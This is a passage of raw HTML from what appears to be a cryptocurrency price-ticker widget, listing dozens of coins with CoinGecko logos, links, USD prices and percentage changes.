src="https://assets.coingecko.com/coins/images/71011/thumb/Untitled_design_%283%29.png" alt="grx-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/grx-chain" target="_blank">GRX Chain <span>(GRX)</span></a> <span>$ 4.51</span><span class="mcwpdown"> 18.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55294/thumb/1.png" alt="skyai" /><b><a rel="nofollow" href="https://coingecko.com/coins/skyai" target="_blank">SkyAI <span>(SKYAI)</span></a> <span>$ 0.043750</span><span class="mcwpdown"> 5.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29053/thumb/prime-logo-small-border_%282%29.png" alt="echelon-prime" /><b><a rel="nofollow" href="https://coingecko.com/coins/echelon-prime" target="_blank">Echelon Prime <span>(PRIME)</span></a> <span>$ 0.721000</span><span class="mcwpdown"> 3.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32510/thumb/20231018_231410.png" alt="unipoly" /><b><a rel="nofollow" href="https://coingecko.com/coins/unipoly" target="_blank">Unipoly <span>(UNP)</span></a> <span>$ 0.155698</span><span class="mcwpdown"> 1.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9368/thumb/Solar_Blockchain_Foundation_Sun_CG.png" alt="swipe" /><b><a rel="nofollow" href="https://coingecko.com/coins/swipe" target="_blank">Solar <span>(SXP)</span></a> <span>$ 0.064956</span><span class="mcwpup"> 2.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70521/thumb/uai.png" alt="unifai-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/unifai-network" target="_blank">UnifAI Network <span>(UAI)</span></a> <span>$ 0.181224</span><span class="mcwpdown"> 11.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17358/thumb/Shield_Mark_-_Colored_-_Iridescent.png" alt="yield-guild-games" /><b><a rel="nofollow" href="https://coingecko.com/coins/yield-guild-games" target="_blank">Yield Guild Games <span>(YGG)</span></a> <span>$ 0.060908</span><span class="mcwpdown"> 5.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8825/thumb/Ticker.png" alt="prometeus" /><b><a rel="nofollow" href="https://coingecko.com/coins/prometeus" target="_blank">Prom <span>(PROM)</span></a> <span>$ 2.36</span><span class="mcwpdown"> 17.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/646/thumb/pL1VuXm.png" alt="iexec-rlc" /><b><a rel="nofollow" href="https://coingecko.com/coins/iexec-rlc" target="_blank">iExec RLC <span>(RLC)</span></a> <span>$ 0.596855</span><span class="mcwpdown"> 7.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67959/thumb/logo.png" alt="glidr" /><b><a rel="nofollow" href="https://coingecko.com/coins/glidr" target="_blank">Glidr <span>(GLIDR)</span></a> <span>$ 1.21</span><span class="mcwpup"> 1.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66263/thumb/CHL-cg.jpg" alt="cjournal-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/cjournal-2" target="_blank">CJournal <span>(CJL)</span></a> <span>$ 0.072566</span><span class="mcwpdown"> 3.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39576/thumb/Constellation_Network_Logo.png" alt="wrapped-dag" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-dag" target="_blank">Wrapped DAG <span>(WDAG)</span></a> <span>$ 0.011467</span><span class="mcwpup"> 1982.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53206/thumb/IMG_3196.png" alt="tagger" /><b><a rel="nofollow" href="https://coingecko.com/coins/tagger" target="_blank">TAGGER <span>(TAG)</span></a> <span>$ 0.000391</span><span class="mcwpdown"> 5.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52375/thumb/usd-coin-usdc-logo.png" alt="moonwell-flagship-usdc-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/moonwell-flagship-usdc-morpho-vault" target="_blank">Moonwell Flagship USDC (Morpho Vault) <span>(MWUSDC)</span></a> <span>$ 0.973565</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13496/thumb/ZINt8NSB_400x400.jpg" alt="tornado-cash" /><b><a rel="nofollow" href="https://coingecko.com/coins/tornado-cash" target="_blank">Tornado Cash <span>(TORN)</span></a> <span>$ 11.12</span><span class="mcwpdown"> 5.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29215/thumb/huma.png" alt="huma-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/huma-finance" target="_blank">Huma Finance <span>(HUMA)</span></a> <span>$ 0.024448</span><span class="mcwpdown"> 9.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70075/thumb/zcash.png" alt="binance-peg-zcash-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-zcash-token" target="_blank">Binance-Peg ZEC <span>(ZEC)</span></a> <span>$ 352.50</span><span class="mcwpdown"> 4.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16922/thumb/StorX_Logo_white_300x300-01.png" alt="storx" /><b><a rel="nofollow" href="https://coingecko.com/coins/storx" target="_blank">StorX <span>(SRX)</span></a> <span>$ 0.069771</span><span class="mcwpdown"> 0.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31271/thumb/usdt.jpeg" alt="bridged-tether-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-tether-linea" target="_blank">Linea Bridged USDT (Linea) <span>(USDT)</span></a> <span>$ 0.999220</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4645/thumb/Constellation_Network_Logo.png" alt="constellation-labs" /><b><a rel="nofollow" href="https://coingecko.com/coins/constellation-labs" target="_blank">Constellation <span>(DAG)</span></a> <span>$ 0.011067</span><span class="mcwpdown"> 4.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71097/thumb/nxpc.png" alt="bridged-nxpc" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-nxpc" target="_blank">Bridged NXPC <span>(NXPC)</span></a> <span>$ 0.339607</span><span class="mcwpup"> 0.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67043/thumb/usdc1.png" alt="vaultbridge-bridged-usdc-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-usdc-katana" target="_blank">VaultBridge Bridged USDC (Katana) <span>(VBUSDC)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4428/thumb/ECOMI.png" alt="ecomi" /><b><a rel="nofollow" href="https://coingecko.com/coins/ecomi" target="_blank">ECOMI <span>(OMI)</span></a> <span>$ 0.000155</span><span class="mcwpdown"> 8.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33230/thumb/atomone_200x200.jpg" alt="atomone" /><b><a rel="nofollow" href="https://coingecko.com/coins/atomone" target="_blank">AtomOne <span>(ATONE)</span></a> <span>$ 0.345656</span><span class="mcwpdown"> 5.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55085/thumb/LOGO_YUSD_BLACK.png" alt="aegis-yusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/aegis-yusd" target="_blank">Aegis YUSD <span>(YUSD)</span></a> <span>$ 0.998797</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69554/thumb/682794wqoqtox6imt9rvnkfoci27." alt="georgeplaysclashroyale" /><b><a rel="nofollow" href="https://coingecko.com/coins/georgeplaysclashroyale" target="_blank">GeorgePlaysClashRoyale <span>(CLASH)</span></a> <span>$ 0.041587</span><span class="mcwpdown"> 12.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15861/thumb/abracadabra-3.png" alt="spell-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/spell-token" target="_blank">Spell <span>(SPELL)</span></a> <span>$ 0.000243</span><span class="mcwpdown"> 5.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54937/thumb/AUSTIN-Logoo_%281%29.png" alt="austin-capitals" /><b><a rel="nofollow" href="https://coingecko.com/coins/austin-capitals" target="_blank">Austin Capitals <span>(AUX)</span></a> <span>$ 4.25</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67028/thumb/IMG_2187.jpeg" alt="palladium-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/palladium-network" target="_blank">Palladium Network <span>(PLLD)</span></a> <span>$ 0.777153</span><span class="mcwpdown"> 17.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55359/thumb/ATOS.png" alt="atoshi" /><b><a rel="nofollow" href="https://coingecko.com/coins/atoshi" target="_blank">Atoshi <span>(ATOS)</span></a> <span>$ 0.045940</span><span class="mcwpdown"> 4.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66267/thumb/Coinbase_Wrapped_XPR_%28cbXRP%29.png" alt="coinbase-wrapped-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinbase-wrapped-xrp" target="_blank">Coinbase Wrapped XRP <span>(CBXRP)</span></a> <span>$ 1.89</span><span class="mcwpdown"> 5.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39180/thumb/XUSD_Logo_200px.png" alt="straitsx-xusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/straitsx-xusd" target="_blank">StraitsX XUSD <span>(XUSD)</span></a> <span>$ 0.999420</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/531/thumb/Xertra_Logo_200x200.png" alt="stratis" /><b><a rel="nofollow" href="https://coingecko.com/coins/stratis" target="_blank">Xertra <span>(STRAX)</span></a> <span>$ 0.020045</span><span class="mcwpdown"> 4.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5163/thumb/Flux_symbol_blue-white.png" alt="zelcash" /><b><a rel="nofollow" href="https://coingecko.com/coins/zelcash" target="_blank">Flux <span>(FLUX)</span></a> <span>$ 0.102565</span><span class="mcwpdown"> 7.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39784/thumb/dai.png" alt="binance-peg-dai" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-dai" target="_blank">Binance-Peg DAI <span>(DAI)</span></a> <span>$ 0.999509</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51002/thumb/symbol_bold__1080px__black.png" alt="rserg" /><b><a rel="nofollow" href="https://coingecko.com/coins/rserg" target="_blank">rsERG <span>(RSERG)</span></a> <span>$ 0.418425</span><span class="mcwpdown"> 3.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38068/thumb/lista.png" alt="lista" /><b><a rel="nofollow" href="https://coingecko.com/coins/lista" target="_blank">Lista DAO <span>(LISTA)</span></a> <span>$ 0.141119</span><span class="mcwpdown"> 8.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39677/thumb/Icon___Dark.png" alt="kelp-gain" /><b><a rel="nofollow" href="https://coingecko.com/coins/kelp-gain" target="_blank">Kelp Gain <span>(AGETH)</span></a> <span>$ 3,127.47</span><span class="mcwpdown"> 6.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67277/thumb/WBTCLOGO.png" alt="sui-bridged-wbtc-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui-bridged-wbtc-sui" target="_blank">Sui Bridged WBTC (Sui) <span>(WBTC)</span></a> <span>$ 89,381.00</span><span class="mcwpdown"> 3.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11978/thumb/2.png" alt="milk-alliance" /><b><a rel="nofollow" href="https://coingecko.com/coins/milk-alliance" target="_blank">MiL.k <span>(MLK)</span></a> <span>$ 0.077406</span><span class="mcwpup"> 0.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34515/thumb/android-chrome-512x512.png" alt="degen-base" /><b><a rel="nofollow" href="https://coingecko.com/coins/degen-base" target="_blank">Degen <span>(DEGEN)</span></a> <span>$ 0.001097</span><span class="mcwpdown"> 7.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16724/thumb/osmo.png" alt="osmosis" /><b><a rel="nofollow" href="https://coingecko.com/coins/osmosis" target="_blank">Osmosis <span>(OSMO)</span></a> <span>$ 0.053111</span><span class="mcwpdown"> 3.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67384/thumb/fxsave.jpg" alt="fx-usd-saving" /><b><a rel="nofollow" href="https://coingecko.com/coins/fx-usd-saving" target="_blank">f(x) USD Saving <span>(FXSAVE)</span></a> <span>$ 1.08</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10886/thumb/R9gQTJV__400x400.png" alt="energy-web-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/energy-web-token" target="_blank">Energy Web <span>(EWT)</span></a> <span>$ 0.660808</span><span class="mcwpdown"> 7.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/385/thumb/Lisk_logo.png" alt="lisk" /><b><a rel="nofollow" href="https://coingecko.com/coins/lisk" target="_blank">Lisk <span>(LSK)</span></a> <span>$ 0.176523</span><span class="mcwpdown"> 5.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71261/thumb/TronBank.png" alt="tronbank" /><b><a rel="nofollow" href="https://coingecko.com/coins/tronbank" target="_blank">TronBank <span>(TBK)</span></a> <span>$ 0.396469</span><span class="mcwpdown"> 1.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12913/thumb/audio-token-asset_2x.png" alt="audius" /><b><a rel="nofollow" href="https://coingecko.com/coins/audius" target="_blank">Audius <span>(AUDIO)</span></a> <span>$ 0.028546</span><span class="mcwpdown"> 4.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32251/thumb/-6136155493475923781_121.jpg" alt="big-time" /><b><a rel="nofollow" href="https://coingecko.com/coins/big-time" target="_blank">Big Time <span>(BIGTIME)</span></a> <span>$ 0.020765</span><span class="mcwpdown"> 6.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66827/thumb/mango.jpg" alt="mango-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/mango-network" target="_blank">Mango Network <span>(MGO)</span></a> <span>$ 0.024874</span><span class="mcwpup"> 12.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36071/thumb/bome.png" alt="book-of-meme" /><b><a rel="nofollow" href="https://coingecko.com/coins/book-of-meme" target="_blank">BOOK OF MEME <span>(BOME)</span></a> <span>$ 0.000571</span><span class="mcwpdown"> 5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23263/thumb/3408.png" alt="usd-coin-avalanche-bridged-usdc-e" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd-coin-avalanche-bridged-usdc-e" target="_blank">Avalanche Bridged USDC (Avalanche) <span>(USDC.E)</span></a> <span>$ 0.999568</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56069/thumb/BOLD_logo.png" alt="liquity-bold-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquity-bold-2" target="_blank">BOLD <span>(BOLD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69284/thumb/hyusd.png" alt="hylo-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/hylo-usd" target="_blank">Hylo USD <span>(HYUSD)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71543/thumb/nyc_400x400.jpg" alt="nyc-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/nyc-token" target="_blank">NYC <span>(NYC)</span></a> <span>$ 0.130070</span><span class="mcwpdown"> 0.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67322/thumb/ANA_LOGO.png" alt="nirvana-ana-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/nirvana-ana-2" target="_blank">Nirvana ANA <span>(ANA)</span></a> <span>$ 4.74</span><span class="mcwpup"> 0.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56062/thumb/usdt.jpg" alt="sui-bridged-usdt-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui-bridged-usdt-sui" target="_blank">Sui Bridged USDT (Sui) <span>(SBUSDT)</span></a> <span>$ 0.998956</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30323/thumb/hpos10i_logo_casino_night-dexview.png" alt="harrypotterobamasonic10in" /><b><a rel="nofollow" href="https://coingecko.com/coins/harrypotterobamasonic10in" target="_blank">HarryPotterObamaSonic10Inu (ETH) <span>(BITCOIN)</span></a> <span>$ 0.038891</span><span class="mcwpdown"> 5.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24530/thumb/galaxy.jpg" alt="project-galaxy" /><b><a rel="nofollow" href="https://coingecko.com/coins/project-galaxy" target="_blank">GAL (migrated to Gravity - G) <span>(GAL)</span></a> <span>$ 0.304405</span><span class="mcwpdown"> 14.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32567/thumb/amAPT.png" alt="amnis-aptos" /><b><a rel="nofollow" href="https://coingecko.com/coins/amnis-aptos" target="_blank">Amnis Aptos <span>(AMAPT)</span></a> <span>$ 1.54</span><span class="mcwpdown"> 3.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66342/thumb/sn4.png" alt="targon" /><b><a rel="nofollow" href="https://coingecko.com/coins/targon" target="_blank">Targon <span>(SN4)</span></a> <span>$ 9.89</span><span class="mcwpdown"> 6.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66309/thumb/62.jpg" alt="ridges-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/ridges-ai" target="_blank">Ridges AI <span>(SN62)</span></a> <span>$ 9.74</span><span class="mcwpdown"> 6.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12260/thumb/D919x5-s_400x400.png" alt="tokamak-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokamak-network" target="_blank">Tokamak Network <span>(TON)</span></a> <span>$ 0.702909</span><span class="mcwpdown"> 2.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31274/thumb/token.png" alt="cyberconnect" /><b><a rel="nofollow" href="https://coingecko.com/coins/cyberconnect" target="_blank">CYBER <span>(CYBER)</span></a> <span>$ 0.694953</span><span class="mcwpdown"> 5.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29299/thumb/AGI_logo_200.png" alt="delysium" /><b><a rel="nofollow" href="https://coingecko.com/coins/delysium" target="_blank">Delysium <span>(AGI)</span></a> <span>$ 0.016791</span><span class="mcwpdown"> 2.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12826/thumb/hermez_logo.png" alt="hermez-network-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/hermez-network-token" target="_blank">Hermez Network <span>(HEZ)</span></a> <span>$ 3.48</span><span class="mcwpdown"> 1.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18468/thumb/infSOL.png" alt="socean-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/socean-staked-sol" target="_blank">Sanctum Infinity <span>(INF)</span></a> <span>$ 177.16</span><span class="mcwpdown"> 5.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37839/thumb/mTBILL_token.png" alt="midas-mtbill" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mtbill" target="_blank">Midas mTBILL <span>(MTBILL)</span></a> <span>$ 1.05</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70428/thumb/audiera.png" alt="audiera" /><b><a rel="nofollow" href="https://coingecko.com/coins/audiera" target="_blank">Audiera <span>(BEAT)</span></a> <span>$ 0.275239</span><span class="mcwpdown"> 7.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26037/thumb/Wiki-Logo.png" alt="wiki-cat" /><b><a rel="nofollow" href="https://coingecko.com/coins/wiki-cat" target="_blank">Wiki Cat <span>(WKC)</span></a> <span>$ 0.00000007</span><span class="mcwpdown"> 7.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35494/thumb/Blast.jpg" alt="blast" /><b><a rel="nofollow" href="https://coingecko.com/coins/blast" target="_blank">Blast <span>(BLAST)</span></a> <span>$ 0.000710</span><span class="mcwpdown"> 10.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10970/thumb/DEAPcoin_01.png" alt="deapcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/deapcoin" target="_blank">DEAPCOIN <span>(DEP)</span></a> <span>$ 0.001394</span><span class="mcwpdown"> 0.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12944/thumb/shentu_2.jpg" alt="certik" /><b><a rel="nofollow" href="https://coingecko.com/coins/certik" target="_blank">Shentu <span>(CTK)</span></a> <span>$ 0.248103</span><span class="mcwpdown"> 0.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37354/thumb/lava_logo.png" alt="lava-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/lava-network" target="_blank">Lava Network <span>(LAVA)</span></a> <span>$ 0.087248</span><span class="mcwpdown"> 3.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37754/thumb/io_blackbg.png" alt="io" /><b><a rel="nofollow" href="https://coingecko.com/coins/io" target="_blank">io.net <span>(IO)</span></a> <span>$ 0.141689</span><span class="mcwpdown"> 8.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69899/thumb/4_icon_PFP_RGB.png" alt="momentum-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/momentum-3" target="_blank">Momentum <span>(MMT)</span></a> <span>$ 0.187131</span><span class="mcwpdown"> 6.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52230/thumb/Banana_token_image.png" alt="banana-for-scale-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/banana-for-scale-2" target="_blank">Banana For Scale <span>(BANANAS31)</span></a> <span>$ 0.003820</span><span class="mcwpdown"> 3.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5010/thumb/iq_logo_1.png" alt="everipedia" /><b><a rel="nofollow" href="https://coingecko.com/coins/everipedia" target="_blank">IQ <span>(IQ)</span></a> <span>$ 0.001550</span><span class="mcwpdown"> 3.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66345/thumb/sn8.png" alt="proprietary-trading-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/proprietary-trading-network" target="_blank">Proprietary Trading Network <span>(SN8)</span></a> <span>$ 9.73</span><span class="mcwpdown"> 6.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69439/thumb/vkhype.png" alt="kinetiq-earn-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinetiq-earn-vault" target="_blank">Kinetiq Earn Vault <span>(VKHYPE)</span></a> <span>$ 21.54</span><span class="mcwpdown"> 10.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67822/thumb/olaxbt.jpg" alt="olaxbt" /><b><a rel="nofollow" href="https://coingecko.com/coins/olaxbt" target="_blank">OlaXBT <span>(AIO)</span></a> <span>$ 0.165114</span><span class="mcwpup"> 2.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1089/thumb/26296223.png" alt="gxchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/gxchain" target="_blank">GXChain <span>(GXC)</span></a> <span>$ 0.503759</span><span class="mcwpdown"> 1.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36854/thumb/IMG_7340.png" alt="ore" /><b><a rel="nofollow" href="https://coingecko.com/coins/ore" target="_blank">ORE <span>(ORE)</span></a> <span>$ 89.14</span><span class="mcwpdown"> 16.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71559/thumb/esi1u25948ow38tgqilti3ftr4uc." alt="u-s-oil" /><b><a rel="nofollow" href="https://coingecko.com/coins/u-s-oil" target="_blank">U.S Oil <span>(USOR)</span></a> <span>$ 0.037504</span><span class="mcwpup"> 132.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40049/thumb/Fractal_LogoMark_Round.png" alt="fractal-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/fractal-bitcoin" target="_blank">Fractal Bitcoin <span>(FB)</span></a> <span>$ 0.401127</span><span class="mcwpdown"> 1.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54399/thumb/doods.png" alt="doodles" /><b><a rel="nofollow" href="https://coingecko.com/coins/doodles" target="_blank">Doodles <span>(DOOD)</span></a> <span>$ 0.004820</span><span class="mcwpdown"> 3.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26947/thumb/Coingecko_profile_lisUSD_200x200_%281%29.png" alt="helio-protocol-hay" /><b><a rel="nofollow" href="https://coingecko.com/coins/helio-protocol-hay" target="_blank">Lista USD <span>(LISUSD)</span></a> <span>$ 0.997353</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56092/thumb/resolv_token.png" alt="resolv" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv" target="_blank">Resolv <span>(RESOLV)</span></a> <span>$ 0.103917</span><span class="mcwpup"> 2.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16948/thumb/photo_2021-05-11_01-35-19.jpg" alt="black-phoenix" /><b><a rel="nofollow" href="https://coingecko.com/coins/black-phoenix" target="_blank">Black Phoenix <span>(BPX)</span></a> <span>$ 0.006439</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14899/thumb/RwdVsGcw_400x400.jpg" alt="kyber-network-crystal" /><b><a rel="nofollow" href="https://coingecko.com/coins/kyber-network-crystal" target="_blank">Kyber Network Crystal <span>(KNC)</span></a> <span>$ 0.217592</span><span class="mcwpdown"> 4.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54471/thumb/corn.jpg" alt="corn-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/corn-3" target="_blank">Corn <span>(CORN)</span></a> <span>$ 0.070126</span><span class="mcwpdown"> 2.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11875/thumb/DKA_ticker.png" alt="dkargo" /><b><a rel="nofollow" href="https://coingecko.com/coins/dkargo" target="_blank">dKargo <span>(DKA)</span></a> <span>$ 0.007417</span><span class="mcwpup"> 25.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70082/thumb/avici.png" alt="avici" /><b><a rel="nofollow" href="https://coingecko.com/coins/avici" target="_blank">Avici <span>(AVICI)</span></a> <span>$ 2.85</span><span class="mcwpdown"> 24.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50996/thumb/BabyBoomToken_logo.png" alt="babyboomtoken" /><b><a rel="nofollow" href="https://coingecko.com/coins/babyboomtoken" target="_blank">BabyBoomToken <span>(BBT)</span></a> <span>$ 0.272370</span><span class="mcwpdown"> 2.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6827/thumb/20250728_115719.jpg" alt="botxcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/botxcoin" target="_blank">BOTXCOIN <span>(BOTX)</span></a> <span>$ 0.628867</span><span class="mcwpup"> 0.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67046/thumb/usdt.png" alt="vaultbridge-bridged-usdt-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-usdt-katana" target="_blank">Vault Bridge Bridged USDT 